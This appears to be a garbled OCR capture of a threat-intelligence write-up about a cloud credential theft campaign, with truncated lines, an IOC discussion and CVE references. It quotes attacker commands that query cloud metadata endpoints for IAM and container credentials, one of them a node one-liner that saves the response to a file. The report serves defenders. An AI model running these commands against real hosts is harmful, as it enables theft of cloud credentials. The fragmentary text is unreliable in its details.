
advances to the next once you send back the completion marker
__HP
handler accepted this as a completed execution every time, walking me 
00
  cat
01
  cat
02
  cat
03
  cat
04
  cat
05
    curl
 -s
 169.254.169.254/.../iam/security-credential
06
    node
 -e
 "
const u = 'http://169.254.170.2' + process
    require('http').get(u, r => { let d = ''; r.on('dat
    r.on('end', () => { require('fs').writeFileSync('/t
    &&
 cat
The marker string is itself a useful IOC. The hex suffix rotates — w
rather than any single value. Defenders can watch for it in network cap
Cloud credential theft makes sense as the objective when you look at w
CVE Identifier
CVE-2026-4020
Gravity SM
CVE-2024-44000
LiteSpeed 